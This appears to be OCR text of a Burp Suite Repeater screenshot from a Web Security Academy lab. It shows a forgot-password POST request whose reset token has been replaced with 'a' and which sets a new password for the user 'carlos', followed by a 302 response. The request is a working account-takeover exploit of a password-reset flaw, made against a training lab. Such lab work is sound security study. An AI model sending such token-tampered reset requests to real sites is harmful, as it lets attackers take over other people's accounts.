 10.0.2.15 Disconnected No target 58% 12:26 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
2 × 3 × +
Send Cancel < > Follow redirection Target: https://0aff005503a60dd382494ca0004500eb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=a HTTP/2
2 Host: 0aff005503a60dd382494ca0004500eb.web-security-academy.net
3 Cookie: session=7wgC2c3BUuFdDkCHpoDrT1zGt6SqaQuq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: https://0aff005503a60dd382494ca0004500eb.web-security-academy.net
11 Referer:
https://0aff005503a60dd382494ca0004500eb.web-security-academy.net/forgot-password?temp-forgot-passw
ord-token=8vxk2qi8du8j7inrew136dkg8oau8f07
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=a&username=carlos&new-password-1=123123&new-password-2=123123
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 81 bytes | 152 millis
Event log (1) All issues (217) Memory: 201.5MB